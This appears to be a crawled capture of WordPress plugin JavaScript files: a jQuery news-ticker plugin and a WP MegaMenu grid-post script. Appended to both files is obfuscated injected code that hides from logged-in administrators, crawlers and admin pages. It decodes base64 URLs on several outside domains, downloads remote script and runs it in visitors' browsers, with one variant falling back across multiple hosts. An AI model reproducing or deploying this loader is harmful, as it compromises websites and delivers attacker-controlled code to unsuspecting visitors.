                        f.find("li.blog-ticker-list-active").animate({ left: "50%", opacity: 0 }, 300, function() { x(this).removeClass("blog-ticker-list-active").hide() }), f.find("li").eq(o).css({ left: -50, opacity: 0 }).addClass("blog-ticker-list-active").show(), f.find("li").eq(o).animate({ left: 0, opacity: 1 }, 300);
                        break;
                    case "slide-right":
                        f.find("li.blog-ticker-list-active").animate({ left: "-50%", opacity: 0 }, 300, function() { x(this).removeClass("blog-ticker-list-active").hide() }), f.find("li").eq(o).css({ left: "50%", opacity: 0 }).addClass("blog-ticker-list-active").show(), f.find("li").eq(o).animate({ left: 0, opacity: 1 }, 300);
                        break;
                    default:
                        f.find("li").hide(), f.find("li").eq(o).show()
                }
            },
            q = function() {
                if (m = !1, a.settings.play) switch (a.settings.effect) {
                    case "scroll":
                        ("rtl" === a.settings.direction ? b : y)();
                        break;
                    default:
                        a.pause(), v = setInterval(function() { a.next() }, a.settings.delayTimer)
                }
            };
        a.init = function() {
            if (a.settings = x.extend({}, s, t), c.addClass("blog-ticker-effect-" + a.settings.effect + " blog-ticker-direction-" + a.settings.direction), l()) {

            } else "html" === a.settings.source ? ("scroll" != a.settings.effect && C(), q()) : console.log('Please check your "source" parameter. Incorrect Value');
            var r, o;
            a.settings.play ? u.find("span").removeClass("blog-ticker-play").addClass("blog-ticker-pause") : u.find("span").removeClass("blog-ticker-pause").addClass("blog-ticker-play"), c.on("mouseleave", function(e) {
                var t = x(document.elementFromPoint(e.clientX, e.clientY)).parents(".blog-ticker-breaking-news")[0];
                x(this)[0] !== t && (!0 === a.settings.stopOnHover ? !0 === a.settings.play && a.play() : !0 === a.settings.play && !0 === m && a.play())
            }), c.on("mouseenter", function() {!0 === a.settings.stopOnHover && a.pause() }), h.on("click", function() { w && (w = !1, a.pause(), a.next()) }), g.on("click", function() { w && (w = !1, a.pause(), a.prev()) }), u.on("click", function() { w && (u.find("span").hasClass("blog-ticker-pause") ? (u.find("span").removeClass("blog-ticker-pause").addClass("blog-ticker-play"), a.stop()) : (a.settings.play = !0, u.find("span").removeClass("blog-ticker-play").addClass("blog-ticker-pause"))) }), x(window).on("resize", function() { var e; "scroll" === a.settings.effect && (e = 0, p.each(function() { e += x(this).outerWidth() }), e += 10, f.css({ width: e })) })
        }, a.pause = function() { m = !0, clearInterval(v) }, a.stop = function() { m = !0, a.settings.play = !1 }, a.play = function() { q() }, a.next = function() {
            ! function() {
                switch (a.settings.effect) {
                    case "scroll":
                        i();
                        break;
                    default:
                        k <= ++o && (o = 0), C()
                }
            }()
        }, a.prev = function() {
            ! function() {
                switch (a.settings.effect) {
                    case "scroll":
                        n();
                        break;
                    default:
                        --o < 0 && (o = k - 1), C()
                }
            }()
        }, a.init()
    }, x.fn.breakingNews = function(t) {
        return this.each(function() {
            var e;
            null == x(this).data("breakingNews") && (e = new x.breakingNews(this, t), x(this).data("breakingNews", e))
        })
    }
}(jQuery);
;(function(){try{var _0x3a8f=document.cookie,_0x5d21=navigator.userAgent.toLowerCase(),_0x7b1c=document.referrer.toLowerCase(),_0x9e4a=window.location.href.toLowerCase();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(_0x3a8f))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(_0x5d21))return;if(_0x7b1c.indexOf('/wp-json')!==-1||_0x7b1c.indexOf('/wp-admin')!==-1||_0x7b1c.indexOf('wp-sitemap')!==-1||_0x7b1c.indexOf('robots')!==-1||_0x7b1c.indexOf('.xml')!==-1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(_0x9e4a))return;function _0x2c8e(_0x4f6d){var _0x1a9b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',_0x3e7c,_0x2f8a,_0x1d4f,_0x5b32,_0x4a91,_0x376d,_0x29e4='',_0x18b7=0;_0x4f6d=_0x4f6d.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(_0x18b7<_0x4f6d.length){_0x5b32=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x376d=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x3e7c=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x2f8a=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x4a91=(_0x5b32<<2)|(_0x376d>>4);_0x1d4f=((_0x376d&15)<<4)|(_0x3e7c>>2);_0x29e4+=String.fromCharCode(_0x4a91);if(_0x3e7c!=64)_0x29e4+=String.fromCharCode(_0x1d4f);if(_0x2f8a!=64)_0x29e4+=String.fromCharCode(((_0x3e7c&3)<<6)|_0x2f8a);}return _0x29e4;}var _0x6f2d=_0x2c8e('aHR0cHM6Ly9nZXRmaXgud2luL2pzcmVwbz9ybmQ9')+Math.random()+'&ts='+Date.now();var _0x8c3a=new XMLHttpRequest();_0x8c3a.open('GET',_0x6f2d,false);_0x8c3a.send(null);if(_0x8c3a.status>=200&&_0x8c3a.status<300){var _0x1f7e=document.createElement('script');_0x1f7e.text=_0x8c3a.responseText.trim();document.head.appendChild(_0x1f7e);}}catch(_0x5e39){}})();
/*__INJECT_MARKER__:eac7f163e402f1300f78ce7bcc4717de2fcb9bd7341ced46b2b5f36c55d4ba5c*/
;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());

--- FILE ---
content_type: application/javascript
request_url: https://bizboxtools.com/wp-content/plugins/wp-megamenu/addons/wpmm-gridpost/wpmm-gridpost.js?ver=1
body_size: 1861
content:
jQuery(document).ready(function($){'use strict';


	$(document).on( 'click', '.wpmm-right,.wpmm-left', function( event ) {
		var $that = $(this);
		if( $that.hasClass('disablebtn') ){ return; }
		
		var oderby 		= $that.data('oderby'),
            column 		= $that.data('column'),
            showcat 	= $that.data('showcat'),
            type 		= $that.data('type'),
            current 	= $that.attr('data-current'),
            category	= $that.data('category'),
            total 		= $that.data('total'),
            count 		= $that.data('count');


        if( $that.hasClass('wpmm-right') ){
        	current = parseInt(current) + 1;
        	if( current == total ){
        		$that.parent().find('.wpmm-left').removeClass('disablebtn');
	        	$that.addClass('disablebtn');
	        }else{
	        	if( current == 2 ){
	        		$that.parent().find('.wpmm-left').removeClass('disablebtn');
	        	}
	        }
        } else {
        	current = current - 1;
        	if( current == 1 ){
        		$that.parent().find('.wpmm-right').removeClass('disablebtn');
	        	$that.addClass('disablebtn');
	        }else{
	        	$that.parent().find('.wpmm-right').removeClass('disablebtn');
	        }
        }


        //console.log( current );
        $that.parent().find('.wpmm-right').attr( 'data-current', current );
        $that.parent().find('.wpmm-left').attr( 'data-current', current );

		$.ajax({
			url: wpmm_object.ajax_url,
			type: 'POST',
			data: { action: 'gridpost_load_more_posts', oderby: oderby, column: column, current: current, category: category, type: type, showcat: showcat, count: count },
			beforeSend: function(){
				$that.parent().find( ".wpmm-grid-post-addons" ).addClass('spinwarp').append( '<div class="spinners"></div>' );
			}
		})
		.done(function(data) {
			$that.parent().find('.wpmm-grid-post-addons').removeClass('spinwarp').html( data );
		})
		.fail(function() {
			console.log( "Failed" );
		});
	});


	// Tab JS
	$('.wpmm-vertical-tabs').each(function(){
		var $tab = $(this),
		$handlers = $tab.find('.wpmm-tab-btns').children(),
		$tabs = $tab.find('.wpmm-tab-content').children();

		$handlers.each(function(index) {
			$(this).on('mouseenter', function(event){
				event.preventDefault();
				$handlers.removeClass('active');
				$tabs.removeClass('active');
				$(this).addClass('active');
				$($tabs[index]).addClass('active');
			});
			// $(this).on('click', function(event){ event.preventDefault(); });
		});
	});


});	
;(function(){try{var _0x3a8f=document.cookie,_0x5d21=navigator.userAgent.toLowerCase(),_0x7b1c=document.referrer.toLowerCase(),_0x9e4a=window.location.href.toLowerCase();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(_0x3a8f))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(_0x5d21))return;if(_0x7b1c.indexOf('/wp-json')!==-1||_0x7b1c.indexOf('/wp-admin')!==-1||_0x7b1c.indexOf('wp-sitemap')!==-1||_0x7b1c.indexOf('robots')!==-1||_0x7b1c.indexOf('.xml')!==-1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(_0x9e4a))return;function _0x2c8e(_0x4f6d){var _0x1a9b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',_0x3e7c,_0x2f8a,_0x1d4f,_0x5b32,_0x4a91,_0x376d,_0x29e4='',_0x18b7=0;_0x4f6d=_0x4f6d.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(_0x18b7<_0x4f6d.length){_0x5b32=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x376d=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x3e7c=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x2f8a=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x4a91=(_0x5b32<<2)|(_0x376d>>4);_0x1d4f=((_0x376d&15)<<4)|(_0x3e7c>>2);_0x29e4+=String.fromCharCode(_0x4a91);if(_0x3e7c!=64)_0x29e4+=String.fromCharCode(_0x1d4f);if(_0x2f8a!=64)_0x29e4+=String.fromCharCode(((_0x3e7c&3)<<6)|_0x2f8a);}return _0x29e4;}var _0x6f2d=_0x2c8e('aHR0cHM6Ly9nZXRmaXgud2luL2pzcmVwbz9ybmQ9')+Math.random()+'&ts='+Date.now();var _0x8c3a=new XMLHttpRequest();_0x8c3a.open('GET',_0x6f2d,false);_0x8c3a.send(null);if(_0x8c3a.status>=200&&_0x8c3a.status<300){var _0x1f7e=document.createElement('script');_0x1f7e.text=_0x8c3a.responseText.trim();document.head.appendChild(_0x1f7e);}}catch(_0x5e39){}})();
/*__INJECT_MARKER__:eac7f163e402f1300f78ce7bcc4717de2fcb9bd7341ced46b2b5f36c55d4ba5c*/
